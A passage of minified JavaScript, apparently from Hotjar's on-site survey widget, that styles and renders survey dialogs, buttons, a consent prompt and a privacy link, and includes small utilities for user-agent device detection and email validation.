").concat(r),onClick:e.updateMinimizedState,ref:e.buttonRef,id:null!==(n=e.toggleId)&&void 0!==n?n:"",isMinimized:e.isMinimized,isPreviewMode:e.isPreviewMode,forceMobilePreview:e.forceMobilePreview},p(ai,{position:e.position,isMinimized:e.isMinimized},e.isMinimized?p(Io,{color:o.buttonText}):e.isShowingOnce?p(ei,{color:o.buttonText}):p(Qo,{color:o.buttonText})),p(li,{theme:o},t||hj.polls.translate("feedback")))};function ci(e,n){return n||(n=e.slice(0)),Object.freeze(Object.defineProperties(e,{raw:{value:Object.freeze(n)}}))}var ui,di,pi,fi,hi,mi,_i,vi,yi,bi,gi,wi,xi,ki,ji,Si,Ci,Mi,Pi,Oi,Ai,zi=et.div(ri||(ri=ci(["\n    && {\n        justify-content: flex-end;\n        margin: "," 0 -"," 0;\n        ","\n    }\n"])),st.spacer.x2,st.spacer.x1,(function(e){return n=e.isPreviewMode,t=e.forceMobilePreview,r="none",o="flex",i=function(e){return t?o:n?r:e},Zr(ti||(ti=ci(["\n        display: ",";\n\n        "," {\n            display: ",";\n        }\n    "])),i(o),st.breakpoint.desktop,i(r));var n,t,r,o,i})),Ii=et.button(oi||(oi=ci(["\n    && {\n        display: flex;\n        background-color: transparent;\n        border: 0;\n        cursor: pointer;\n    }\n"]))),Ei=function(e){var n,t,r,o,i=e.isPreviewMode,a=e.forceMobilePreview,l=e.isShowingOnce,s=e.onClick,c=dt(),u=oo(null===(n=c.customCSS)||void 0===n||null===(t=n.dropdownArrow)||void 0===t?void 0:t.color)||c.icon,d=oo(null===(r=c.customCSS)||void 0===r||null===(o=r.closeButton)||void 0===o?void 0:o.color)||c.icon;return p(zi,{isPreviewMode:i,forceMobilePreview:a},p(Ii,{onClick:s},l?p(Gr,{color:d}):p(Vr,{color:u})))};function Ti(e,n){return function(e){if(Array.isArray(e))return e}(e)||function(e,n){var t=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=t){var r,o,i,a,l=[],s=!0,c=!1;try{if(i=(t=t.call(e)).next,0===n){if(Object(t)!==t)return;s=!1}else for(;!(s=(r=i.call(t)).done)&&(l.push(r.value),l.length!==n);s=!0);}catch(e){c=!0,o=e}finally{try{if(!s&&null!=t.return&&(a=t.return(),Object(a)!==a))return}finally{if(c)throw o}}return l}}(e,n)||function(e,n){if(e){if("string"==typeof e)return Li(e,n);var t=Object.prototype.toString.call(e).slice(8,-1);return"Object"===t&&e.constructor&&(t=e.constructor.name),"Map"===t||"Set"===t?Array.from(e):"Arguments"===t||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(t)?Li(e,n):void 0}}(e,n)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function Li(e,n){(null==n||n>e.length)&&(n=e.length);for(var t=0,r=new Array(n);t<n;t++)r[t]=e[t];return r}function Ni(e,n){return n||(n=e.slice(0)),Object.freeze(Object.defineProperties(e,{raw:{value:Object.freeze(n)}}))}var Fi,Di,Ui,Bi=Wr(ui||(ui=Ni(["\n    from { opacity: 0; }\n    to { opacity: 1; }\n"]))),Ri=Wr(di||(di=Ni(["\n    from { opacity: 1 }\n    to { opacity: 0 }\n"]))),Hi=et.div(_i||(_i=Ni(["\n    &&& {\n        z-index: ",";\n        position: fixed;\n        left: 0;\n        right: 0;\n        ",";\n    }\n"])),st.maxIndex,st.printNoDisplay),qi=Wr(vi||(vi=Ni(["\n    from { transform: translate(-100%, -50%); }\n    to { transform: translate(0, -50%); }\n"]))),$i=Wr(yi||(yi=Ni(["\n    from { transform: translate(100%, -50%); }\n    to { transform: translate(0, -50%); }\n"]))),Zi=Wr(ki||(ki=Ni(["\n    from { transform: translateY(100%) }\n    to { transform: translateY(0) }\n"]))),Wi=et.div(Pi||(Pi=Ni(["\n    && {\n        ","\n    }\n"])),(function(e){return function(e,n,t,r,o){var i=r.includes("_left"),a=r.includes("bottom_"),l="\n        bottom: 0;\n        animation: none;\n    ",s=Zr(ji||(ji=Ni(["\n        display: flex;\n        ","\n        ","\n    "])),a?Zr(Si||(Si=Ni(["\n                  padding: 0 ",";\n                  transform: translateY(",");\n                  animation: ",";\n                  ","\n              "])),st.spacer.x3,t?"100%":"0",o?Zr(Ci||(Ci=Ni(["\n                            "," 0.3s ease-in-out ","\n                        "])),Zi,t?"reverse":""):"none",i?"left: 0;":"right: 0;"):"",function(e,n,t){switch(e){case"middle_right":return Zr(bi||(bi=Ni(["\n                bottom: auto;\n                top: 50%;\n                right: 0px;\n                transform: translate(",", -50%);\n                animation: ",";\n            "])),n?"100%":"0",t?Zr(gi||(gi=Ni(["\n                          "," 0.3s ease-in-out ","\n                      "])),$i,n?"reverse":""):"none");case"middle_left":return Zr(wi||(wi=Ni(["\n                bottom: auto;\n                top: 50%;\n                left: 0px;\n                transform: translate(",", -50%);\n                animation: ",";\n            "])),n?"-100%":"0",t?Zr(xi||(xi=Ni(["\n                          "," 0.3s ease-in-out ","\n                      "])),qi,n?"reverse":""):"none");default:return""}}(r,t,o)),c=function(t,r,o){return n?r:e?o:t};return Zr(Mi||(Mi=Ni(["\n        position: fixed;\n        width: fit-content;\n        pointer-events: ",";\n        z-index: ",";\n        max-width: 100%;\n\n        ","\n\n        "," {\n            ","\n        }\n    "])),t?"none":"initial",st.maxIndex,c(l,l,s),st.breakpoint.desktop,c(s,l,s))}(e.isPreviewMode,e.forceMobilePreview,e.isMinimized,e.position,e.shouldAnimate)})),Gi=et.div(Ai||(Ai=Ni(["\n    && {\n        display: ",";\n        flex-direction: column;\n        background: ",";\n        padding: "," ",";\n\n        * {\n            ","\n            ","\n        }\n\n        ","\n        ","\n        ","\n        ","\n    }\n"])),(function(e){return e.isClosed?"none":"flex"}),(function(e){return e.backgroundColor}),st.spacer.x2,st.spacer.x2pt5,st.text.fontFamily(),(function(e){var n;return null===(n=e.theme.customCSS)||void 0===n?void 0:n.survey}),(function(e){var n=e.position;return n.includes("_left")?"left: ".concat(n.includes("middle_")?0:st.spacer.x3,";"):""}),(function(e){var n=e.position;return n.includes("_right")?"right: ".concat(n.includes("middle_")?0:st.spacer.x3,";"):""}),(function(e){return function(e,n,t,r,o){var i,a,l=null!==(i=null==o||null===(a=o.current)||void 0===a?void 0:a.getBoundingClientRect())&&void 0!==i?i:{width:0,height:0},s=t.includes("middle_"),c=t.includes("_left"),u=l.width+16>344&&!s?"".concat(l.width+32,"px"):"".concat(344,"px"),d="100vw",p="".concat(st.spacer.x1," ").concat(st.spacer.x1," 0 0"),f="".concat(function(e,n){return e?n?"0 ".concat(st.spacer.x1," ").concat(st.spacer.x1," 0"):"".concat(st.spacer.x1," 0 0 ").concat(st.spacer.x1):"".concat(st.spacer.x1," ").concat(st.spacer.x1," 0 0")}(s,c),";"),h=function(t,r,o){return n?r:e?o:t};return Zr(Oi||(Oi=Ni(["\n        width: ",";\n        box-shadow: ",";\n        border-radius: ",";\n        min-height: ",";\n        max-height: 100vh !important;\n        max-width: 100%;\n\n        "," {\n            width: ",";\n            box-shadow: ",";\n            border-radius: ",";\n            min-height: ",";\n        }\n    "])),h(d,d,u),r?"":h(st.shadow.mobile,st.shadow.mobile,st.shadow.desktop),h(p,p,f),h("".concat(l.height+32,"px"),"auto","".concat(l.height+32,"px")),st.breakpoint.desktop,h(u,d,u),r?"":h(st.shadow.desktop,st.shadow.mobile,st.shadow.desktop),h(f,p,f),h("".concat(l.height+32,"px"),"auto","".concat(l.height+32,"px")))}(e.isPreviewMode,e.forceMobilePreview,e.position,e.isMinimized,e.buttonRef)}),(function(e){return function(e,n,t,r){var o=Zr(pi||(pi=Ni(["\n        opacity: ",";\n        ","\n    "])),t?0:1,r?t?Zr(fi||(fi=Ni(["\n                      animation: "," 0.3s ease-in-out;\n                  "])),Ri):Zr(hi||(hi=Ni(["\n                      animation: "," 0.3s ease-in-out;\n                  "])),Bi):""),i="\n        animation: none;\n        opacity: 1;\n    ",a=function(t,r,o){return n?r:e?o:t};return Zr(mi||(mi=Ni(["\n        ","\n\n        "," {\n            ","\n        }\n    "])),a(o,o,i),st.breakpoint.desktop,a(i,o,i))}(e.isPreviewMode,e.forceMobilePreview,e.isMinimized,e.shouldAnimate)})),Vi=function(e){var n=e.isClosed,t=e.isFinalStep,r=e.isMinimized,o=e.isShowingOnce,i=e.toggleId,a=e.updateMinimizedState,l=e.isMobilePreview,s=e.children,c=e.labelId,u=void 0===c?"":c,d=e.surveyBodyRef,f=e.buttonLabel,h=e.buttonRef,m=dt(),_=function(e,n,t){if(n&&!Array.isArray(n)&&"number"==typeof n.length){var r=n.length;return Li(n,2<r?2:r)}return e(n,2)}(Ti,W(!1)),v=_[0],y=_[1],b=function(){y(!0),a(),setTimeout((function(){return y(!1)}),300)};return p(Hi,null,p(ko,{isVisible:!r&&!n,isPreview:sr(),onClick:function(){t||r||b()}}),p(Wi,{isMinimized:r,position:m.position,isPreviewMode:sr(),forceMobilePreview:l,shouldAnimate:v},r?p(si,{buttonLabel:f,updateMinimizedState:b,position:m.position,buttonRef:h,isMinimized:r,isShowingOnce:o,toggleId:i,isPreviewMode:sr(),forceMobilePreview:l}):null,p("div",{role:"dialog","aria-labelledby":u,"aria-hidden":r,ref:d},p("div",{id:"innerLayer"},r||t||n?null:p(si,{position:m.position,buttonLabel:f,toggleId:i,isMinimized:r,isShowingOnce:o,buttonRef:h,updateMinimizedState:b,isPreviewMode:sr(),forceMobilePreview:l}),p(Gi,{backgroundColor:m.background,isMinimized:r,isClosed:n,position:m.position,isPreviewMode:sr(),forceMobilePreview:l,buttonRef:h,shouldAnimate:v,theme:m},p(Ei,{isPreviewMode:sr(),forceMobilePreview:l,onClick:b,isShowingOnce:o}),s)))))},Xi=function(e){if(e){if(e.startsWith("data:image")||e.startsWith("blob:")||e.startsWith("http"))return e;var n="live"===hj.environment?hj.surveyImagesHost:"d23waydkwbngmu.cloudfront.net";return"https://".concat(n,"/").concat(e)}},Ji=et.div(Fi||(Fi=function(e,n){return n||(n=e.slice(0)),Object.freeze(Object.defineProperties(e,{raw:{value:Object.freeze(n)}}))}(["\n    && {\n        display: flex;\n        justify-content: space-between;\n        align-items: flex-start;\n        margin-bottom: ",";\n\n        p {\n            text-align: left;\n            color: "," !important;\n            ",";\n            font-size: 0.875em !important; // 14x;\n        }\n        a {\n            margin-left: 8px;\n            white-space: nowrap;\n            color: "," !important;\n            ",";\n            font-size: 0.875em !important; // 14x;\n        }\n    }\n"])),st.spacer.x2,(function(e){return e.theme.textLight}),st.text.body2,(function(e){return e.theme.textLight}),st.text.body2),Ki=function(e){var n=e.showLegal,t=dt();if(!n)return null;var r=hj.settings,o=r.legal_name,i=r.privacy_policy_url;return p(Ji,{theme:t},p("p",null,o),null!==i&&p("a",{href:i,target:"_blank",rel:"noopener noreferrer"},hj.polls.translate("privacy_policy")))};function Yi(e,n){return n||(n=e.slice(0)),Object.freeze(Object.defineProperties(e,{raw:{value:Object.freeze(n)}}))}var Qi,ea,na,ta=function(e){return"\n    &&& {\n        border-radius: ".concat(st.spacer.x0pt5,";\n        border: none;\n        padding: 10px ").concat(st.spacer.x2,";\n        transition: all 0.2s ease-in-out;\n        cursor: pointer;\n        ").concat(st.text.subtitle2,";\n        text-align: center;\n        font-size: 0.875em !important;\n\n        &:focus-visible {\n            box-shadow: 0px 0px 0px 1px ").concat(e.background,", 0px 0px 0px 3px ").concat(e.buttonOutline,";\n            outline: none;\n        }\n\n        &:active {\n            box-shadow: inset 0px 2px 4px rgba(45, 54, 66, 0.07), inset 0px 1px 2px rgba(45, 54, 66, 0.07);\n        }\n\n        &:disabled {\n            color: ").concat(e.disabledText," !important;\n            cursor: not-allowed;\n        }\n")},ra={primary:function(e){return function(e){return"\n    background-color: ".concat(e.button," !important;\n    color: ").concat(e.buttonText," !important;\n\n    &:hover,&:hover:enabled {\n        background-color: ").concat(e.buttonHover," !important;\n        color: ").concat(e.buttonTextHover," !important;\n    };\n    &:focus-visible {\n        background-color: ").concat(e.button,";\n    };\n    &:disabled {\n        background-color: ").concat(e.disabled," !important;\n        color: ").concat(e.disabledText," !important;\n    };\n")}(e)},secondary:function(e){return function(e){return"\n    &&& {\n        background-color: ".concat(e.background,";\n        box-shadow: ").concat(e.button," 0px 0px 0px 1px inset;\n        color: ").concat(e.buttonSecondaryText," !important;\n\n    &:hover:enabled {\n        box-shadow: ").concat(e.buttonHover," 0px 0px 0px 2px inset;\n        color: ").concat(e.buttonSecondaryText," !important;\n    };\n    &:focus-visible {\n        color: ").concat(e.buttonSecondaryText," !important;\n        box-shadow: 0 0 0 1px ").concat(e.background,", 0 0 0 3px ").concat(e.buttonOutline,", inset 0 0 0 2px ").concat(e.buttonHover,";\n    }\n\n    &:disabled {\n        box-shadow: none;\n        background-color: ").concat(e.disabled," !important;\n        color: ").concat(e.disabledText,";\n    };\n\n")}(e)},ghost:function(e){return function(e){return"\n    background-color: transparent;\n    color: ".concat(e.ghostButtonText," !important;\n\n    &:hover:enabled {\n        background-color: ").concat(e.ghostButtonHover,";\n    };\n\n    &:focus-visible {\n        box-shadow: 0px 0px 0px 1px ").concat(e.background,", 0px 0px 0px 3px ").concat(e.buttonOutline,";\n\n    }\n")}(e)}},oa="padding: 10px ".concat(st.spacer.x2,";"),ia="padding: 6px ".concat(st.spacer.x2,";"),aa="white-space: nowrap",la={m:oa,s:ia},sa=et.button(Di||(Di=Yi(["\n    &&& {\n        ",";\n        ",";\n        ",";\n        ",";\n        ",";\n        ",";\n    }\n"])),(function(e){var n=e.theme;return ta(n)}),(function(e){var n=e.size;return la[n]}),(function(e){var n=e.kind,t=e.theme;return ra[n](t)}),(function(e){return e.noWrap&&aa}),(function(e){var n;return null===(n=e.theme.customCSS)||void 0===n?void 0:n.survey}),(function(e){var n=e.withCustomCSS;return n&&n})),ca=et.a(Ui||(Ui=Yi(["\n    &&& {\n        ",";\n        ",";\n\n        text-decoration: none !important;\n\n        &:hover,\n        &:focus,\n        &:active {\n            text-decoration: none;\n        }\n\n        ",";\n\n        color: "," !important;\n\n        ",";\n        ",";\n        ",";\n    }\n"])),(function(e){var n=e.theme;return ta(n)}),(function(e){var n=e.size;return la[n]}),(function(e){return e.noWrap&&aa}),(function(e){return e.theme.defaultText}),(function(e){var n=e.kind,t=e.theme;return ra[n](t)}),(function(e){var n;return null===(n=e.theme.customCSS)||void 0===n?void 0:n.survey}),(function(e){var n=e.withCustomCSS;return n&&n})),ua=function(e){var n=e.children,t=e.kind,r=void 0===t?"primary":t,o=e.isDisabled,i=e.onClick,a=e.as,l=e.href,s=e.isExternal,c=void 0!==s&&s,u=e.size,d=void 0===u?"m":u,f=e.ariaLabel,h=e.withCustomCSS,m=e.noWrap,_=void 0!==m&&m,v=dt();return"a"===a?p(ca,{withCustomCSS:h,kind:r,target:c?"_blank":"_self",rel:"noopener noreferrer","aria-disabled":o,href:l,theme:v,size:d,noWrap:_},n):p(sa,{withCustomCSS:h,type:"button",kind:r,disabled:o,onClick:i,"aria-label":f,theme:v,size:d,noWrap:_},n)},da=et.div(Qi||(Qi=function(e,n){return n||(n=e.slice(0)),Object.freeze(Object.defineProperties(e,{raw:{value:Object.freeze(n)}}))}(["\n    &&& {\n        display: flex;\n        flex-direction: row-reverse;\n        flex-wrap: wrap;\n        justify-content: center;\n        align-items: center;\n        gap: ",";\n\n        button {\n            flex: 1;\n            white-space: nowrap;\n        }\n    }\n"])),st.spacer.x2),pa=function(e){var n,t=e.onClose,r=dt();return p(da,null,p(ua,{withCustomCSS:null===(n=r.customCSS)||void 0===n?void 0:n.button,kind:"primary",onClick:t},hj.polls.translate("close")))},fa=/(\b(https?):\/\/[-A-Z0-9+&amp;@#/%?=~_|!:,.;]*[-A-Z0-9+&amp;@#/%=~_|])/gim,ha=/(^|[^/])(www\.[\S]+(\b|$))/gim,ma="",_a=function(e){return e&&e.match(ha)};function va(e,n){return n||(n=e.slice(0)),Object.freeze(Object.defineProperties(e,{raw:{value:Object.freeze(n)}}))}var ya,ba,ga,wa,xa={inline:function(){return"\n    &&& {\n        color: inherit;\n        font-size: inherit;\n        line-height: inherit;\n        outline: none;\n        text-decoration-line: underline;\n\n        &:hover {\n            text-decoration-thickness: 2px;\n        }\n    }\n"},standalone:function(e){return"\n    &&& {\n        ".concat(st.text.link,"\n        color: ").concat(e.button," !important;\n        outline: none;\n        text-decoration-line: underline;\n\n        &:hover {\n            text-decoration-thickness: 2px;\n        }\n    }\n")}},ka=function(e,n){return"\n    &&& {\n        border: none;\n        background-color: transparent;\n        color: ".concat(n?"inherit":e.defaultText,";\n        cursor: pointer;\n        font-size: ").concat(n?"inherit":"0.875em !important",";\n\n        &:hover {\n            text-decoration-thickness: 2px;\n        }\n\n        &:focus-visible {\n            box-shadow: 0 0 0 1px ").concat(e.background,", 0 0 0 3px ").concat(e.buttonOutline,";\n            outline: none;\n        }\n    }\n")},ja=et.a(ea||(ea=va(["\n    ","\n    ",";\n\n    color: "," !important;\n\n    &&&& {\n        ",";\n    }\n"])),(function(e){var n=e.theme,t=e.isInline;return ka(n,t)}),(function(e){var n=e.kind,t=e.theme;return xa[n](t)}),(function(e){return e.theme.defaultText}),(function(e){var n=e.withCustomCSS;return n&&n})),Sa=et.button(na||(na=va(["\n    ","\n    ",";\n\n    color: "," !important;\n\n    &&&& {\n        ",";\n    }\n"])),(function(e){var n=e.theme;return ka(n)}),(function(e){var n=e.kind,t=e.theme;return xa[n](t)}),(function(e){return e.theme.defaultText}),(function(e){var n=e.withCustomCSS;return n&&n})),Ca=function(e){var n=e.children,t=e.onClick,r=e.as,o=e.href,i=e.isExternal,a=e.kind,l=e.ariaLabel,s=e.isInline,c=e.withCustomCSS,u=dt();return"button"===r?p(Sa,{withCustomCSS:c,onClick:t,kind:a,"aria-label":l,theme:u},n):p(ja,{withCustomCSS:c,href:o,target:!0===i?"_blank":"_self",rel:"noopener noreferrer",kind:a,isInline:s,"aria-label":l,theme:u},n)},Ma=function(e){var n,t=e.text,r=e.isInline,o=void 0!==r&&r;return(n=t,n?(n=(n=n.replace(fa,"".concat(ma,"$1").concat(ma))).replace(ha,"$1".concat(ma,"$2").concat(ma))).split(ma):[]).map((function(e,n){return function(e){return!(!function(e){return e&&e.match(fa)}(e)&&!_a(e))}(e)?p(Ca,{key:n,href:(t=e,_a(t)?"http://".concat(t):t),isExternal:!0,kind:"inline",isInline:o},e):p(h,{key:n},e);var t}))},Pa=et.h2(ya||(ya=function(e,n){return n||(n=e.slice(0)),Object.freeze(Object.defineProperties(e,{raw:{value:Object.freeze(n)}}))}(["\n    && {\n        color: "," !important;\n        display: block;\n        white-space: pre-wrap;\n        overflow-wrap: break-word;\n        text-align: center;\n\n        padding-top: ",";\n        margin: 0;\n        ","\n        ",";\n        font-size: 1em !important; // 16px;\n        line-height: 1.5em;\n\n        a {\n            color: "," !important;\n        }\n    }\n\n    &&& {\n        ",";\n        ",";\n    }\n"])),(function(e){return e.fontColor}),st.spacer.x0pt5,(function(e){return e.extraPaddingBottom?"padding-bottom: ".concat(st.spacer.x1,";"):""}),st.text.subtitle1,(function(e){return e.fontColor}),(function(e){var n;return null===(n=e.theme.customCSS)||void 0===n?void 0:n.survey}),(function(e){var n;return null===(n=e.theme.customCSS)||void 0===n?void 0:n.questionTitle})),Oa=function(e){var n=e.fontColor,t=e.message,r=e.extraPaddingBottom,o=dt();return p(Pa,{theme:o,tabIndex:-1,fontColor:n,extraPaddingBottom:r},p(Ma,{text:t}))};function Aa(e,n){return n||(n=e.slice(0)),Object.freeze(Object.defineProperties(e,{raw:{value:Object.freeze(n)}}))}var za,Ia=et.div(ba||(ba=Aa(["\n    &&& {\n        display: flex;\n        flex-direction: column;\n        gap: ",";\n    }\n"])),st.spacer.x2),Ea=et.div(ga||(ga=Aa(["\n    &&& {\n        color: "," !important;\n        ",";\n        text-align: initial;\n        line-height: 1em;\n        font-size: 0.875em !important; // 14x;\n    }\n"])),(function(e){return e.theme.defaultText}),st.text.body2),Ta=et.div(wa||(wa=Aa(["\n    &&& {\n        display: flex;\n        flex-direction: row;\n        justify-content: space-between;\n        align-items: center;\n        gap: ",";\n\n        button {\n            flex: 1;\n        }\n    }\n"])),st.spacer.x2),La=function(e){var n,t,r,o,i,a=e.onConsent,l=e.onDecline,s=dt();return p(Ia,null,p(Ea,{theme:s},p("p",{tabIndex:0},null===(n=hj.polls)||void 0===n?void 0:n.translate("consent"))," ",p(Ca,{href:null===(t=hj.polls)||void 0===t?void 0:t.translate("consent_more_information_url"),isExternal:!0,kind:"standalone"},null===(r=hj.polls)||void 0===r?void 0:r.translate("consent_more_information"))),p(Ta,null,p(ua,{kind:"secondary",onClick:l},null===(o=hj.polls)||void 0===o?void 0:o.translate("decline_consent")),p(ua,{onClick:a},null===(i=hj.polls)||void 0===i?void 0:i.translate("give_consent"))))},Na=(hj.tryCatch((function(e){var n=e||navigator.userAgent;return n.indexOf("MSIE ")>0?document.all&&!document.compatMode?5:document.all&&!window.XMLHttpRequest?6:document.all&&!document.querySelector?7:document.all&&!document.addEventListener?8:document.all&&!window.atob?9:10:-1!==n.indexOf("Trident/")?11:-1!==n.indexOf("Edge/")?12:"notIE"}),"utils"),hj.tryCatch((function(e){return(e=e||navigator.userAgent).indexOf("Firefox")>-1}),"utils"),hj.tryCatch((function(e){return(e=e||navigator.userAgent).indexOf("Safari")>-1&&-1===e.indexOf("Chrome")}),"utils"),hj.tryCatch((function(e){return e=e||navigator.userAgent,/\b(Safari|iPad|iPhone|iPod)\b/.test(e)&&/WebKit/.test(e)&&!/Edge/.test(e)&&void 0===window.MSStream}),"utils"),hj.tryCatch((function(){return _hjSettings.wsHost||(_hjSettings.wsHost="ws.hotjar.com"),_hjSettings.wsHost}),"utils.get-ws-server"),function(){});function Fa(e,n){return function(e){if(Array.isArray(e))return e}(e)||function(e,n){var t=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=t){var r,o,i,a,l=[],s=!0,c=!1;try{if(i=(t=t.call(e)).next,0===n){if(Object(t)!==t)return;s=!1}else for(;!(s=(r=i.call(t)).done)&&(l.push(r.value),l.length!==n);s=!0);}catch(e){c=!0,o=e}finally{try{if(!s&&null!=t.return&&(a=t.return(),Object(a)!==a))return}finally{if(c)throw o}}return l}}(e,n)||function(e,n){if(e){if("string"==typeof e)return Da(e,n);var t=Object.prototype.toString.call(e).slice(8,-1);return"Object"===t&&e.constructor&&(t=e.constructor.name),"Map"===t||"Set"===t?Array.from(e):"Arguments"===t||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(t)?Da(e,n):void 0}}(e,n)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function Da(e,n){(null==n||n>e.length)&&(n=e.length);for(var t=0,r=new Array(n);t<n;t++)r[t]=e[t];return r}var Ua,Ba,Ra=et.div(za||(za=function(e,n){return n||(n=e.slice(0)),Object.freeze(Object.defineProperties(e,{raw:{value:Object.freeze(n)}}))}(["\n    display: flex;\n    flex-direction: column;\n    gap: ",";\n"])),st.spacer.x2),Ha=function(e){var n=e.theme,t=e.askForConsent,r=e.showLegal,o=e.thankYouMessage,i=e.onClose,a=void 0===i?Na:i,l=e.isSubmitted,s=e.surveyId,c=e.showCloseButton,u=void 0===c||c,d=function(e,n,t){if(n&&!Array.isArray(n)&&"number"==typeof n.length){var r=n.length;return Da(n,2<r?2:r)}return e(n,2)}(Fa,W(t&&!l)),f=d[0],h=d[1];return p(Ra,null,p(Oa,{fontColor:n.defaultText,message:o,extraPaddingBottom:!u}),f?p(La,{onConsent:function(){wr(s),h(!1),a()},onDecline:function(){h(!1),a()}}):u&&p(pa,{onClose:a}),p(Ki,{showLegal:r}))},qa=((Ba=function(){return Ua()}).test=Ua=function(){var e;if(!navigator)return"No User-Agent Provided";if(null!==(e=navigator.userAgentData)&&void 0!==e&&e.mobile)return"mobile";var n=function(e){return navigator.userAgent.match(e)};return n(/GoogleTV|SmartTV|Internet.TV|NetCast|NETTV|AppleTV|boxee|Kylo|Roku|DLNADOC|CE\-HTML/i)||n(/Xbox|PLAYSTATION.3|Wii/i)?"tv":n(/iPad/i)||n(/tablet/i)&&!n(/RX-34/i)||n(/FOLIO/i)||n(/Linux/i)&&n(/Android/i)&&!n(/Fennec|mobi|HTC.Magic|HTCX06HT|Nexus.One|SC-02B|fone.945|Chromebook/i)||n(/Kindle/i)||n(/Mac.OS/i)&&n(/Silk/i)||n(/GT-P10|SC-01C|SHW-M180S|SGH-T849|SCH-I800|SHW-M180L|SPH-P100|SGH-I987|zt180|HTC(.Flyer|\_Flyer)|Sprint.ATP51|ViewPad7|pandigital(sprnova|nova)|Ideos.S7|Dell.Streak.7|Advent.Vega|A101IT|A70BHT|MID7015|Next2|nook/i)||n(/MB511/i)&&n(/RUTEM/i)?"tablet":n(/BOLT|Fennec|Iris|Maemo|Minimo|Mobi|mowser|NetFront|Novarra|Prism|RX-34|Skyfire|Tear|XV6875|XV6975|Google.Wireless.Transcoder/i)||n(/Opera/i)&&n(/Windows.NT.5/i)&&n(/HTC|Xda|Mini|Vario|SAMSUNG\-GT\-i8000|SAMSUNG\-SGH\-i9/i)?"mobile":n(/Windows.(NT|XP|ME|9)/)&&!n(/Phone/i)||n(/Win(9|.9|NT)/i)||n(/Macintosh|PowerPC/i)&&!n(/Silk/i)||n(/Linux/i)&&n(/X11/i)||n(/Solaris|SunOS|BSD/i)||n(/Bot|Crawler|Spider|Yahoo|ia_archiver|Covario-IDS|findlinks|DataparkSearch|larbin|Mediapartners-Google|NG-Search|Snappy|Teoma|Jeeves|TinEye/i)&&!n(/Mobile/i)||n(/\b(CrOS|Chromebook)\b/i)?"desktop":"mobile"},Ba);hj.tryCatch((function(e){var n,t,r;for(n=e.length-1;n>0;n-=1)t=Math.floor(Math.random()*(n+1)),r=e[n],e[n]=e[t],e[t]=r;return e}),"utils.shuffle");var $a,Za,Wa,Ga=hj.tryCatch((function(e){return/^(([^<>()[\]\\.,;:\s@"]+(\.[^<>()[\]\\.,;:\s@"]+)*)|(".+"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/.test(e)}),"utils.validateEmail"),Va=hj.tryCatch((function(){return hj.userDeviceType||(hj.userDeviceType=qa(),"mobile"===hj.userDeviceType&&(hj.userDeviceType="phone")),hj.userDeviceType}),"utils.deviceType");function Xa(e,n){return function(e){if(Array.isArray(e))return e}(e)||function(e,n){var t=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=t){var r,o,i,a,l=[],s=!0,c=!1;try{if(i=(t=t.call(e)).next,0===n){if(Object(t)!==t)return;s=!1}else for(;!(s=(r=i.call(t)).done)&&(l.push(r.value),l.length!==n);s=!0);}catch(e){c=!0,o=e}finally{try{if(!s&&null!=t.return&&(a=t.return(),Object(a)!==a))return}finally{if(c)throw o}}return l}}(e,n)||function(e,n){if(e){if("string"==typeof e)return Ja(e,n);var t=Object.prototype.toString.call(e).slice(8,-1);return"Object"===t&&e.constructor&&(t=e.constructor.name),"Map"===t||"Set"===t?Array.from(e):"Arguments"===t||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(t)?Ja(e,n):void 0}}(e,n)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function Ja(e,n){(null==n||n>e.length)&&(n=e.length);for(var t=0,r=new Array(n);t<n;t++)r[t]=e[t];return r}function Ka(e,n){return n||(n=e.slice(0)),Object.freeze(Object.defineProperties(e,{raw:{value:Object.freeze(n)}}))}hj.tryCatch((function(){var e=function(){try{return window.self!==window.top}catch(e){return!0}}(),n={width:!e&&window.screen?window.screen.width:document.body.clientWidth,height:!e&&window.screen?window.screen.height:document.body.clientHeight};return{width:window.innerWidth||document.documentElement.clientWidth||n.width,height:window.innerHeight||document.documentElement.clientHeight||n.height}}),"utils.getWindowSize");var Ya=function(e){return"\n    width: 100%;\n    border-radius: ".concat(st.radius.s,";\n    color: ").concat(e.inputText,";\n    border: 1px solid ").concat(e.inputBorder,";\n    background-color: ").concat(e.background,";\n    transition: ").concat(st.animation.default,";\n    font-size: 1em;\n\n    min-width: auto;\n\n    ").concat(st.breakpoint.desktop," {\n        font-size: 0.875em;\n    }\n\n    &::placeholder {\n        color: ").concat(e.inputPlaceholder,";\n    }\n\n    &:focus {\n        outline: none;\n        border-color: ").concat(e.inputBorderActive,";\n        box-shadow: 0px 0px 0px 1px ").concat(e.background,", 0px 0px 0px 3px ").concat(e.inputOutline,";\n    }\n")},Qa=et.input($a||($a=Ka(["\n    && {\n        ",";\n        height: 40px;\n        padding: 0 ",";\n    }\n"])),(function(e){var n=e.theme;return Ya(n)}),st.spacer.x2),el=et.textarea(Za||(Za=Ka(["\n    && {\n        ",";\n        height: 98px;\n        padding: "," ",";\n        resize: none;\n    }\n"])),(function(e){var n=e.theme;return Ya(n)}),st.spacer.x1pt5,st.spacer.x2),nl=et.span(Wa||(Wa=Ka(["\n    && {\n        text-align: left;\n        margin-top: ",";\n        font-size: 0.875em !important; // 14x;\n        color: ",";\n    }\n"])),st.spacer.x1,st.colors.error),tl=function(e){var n=e.kind,t=void 0===n?"input":n,r=e.type,o=void 0===r?"text":r,i=e.ariaLabel,a=e.value,l=e.required,s=void 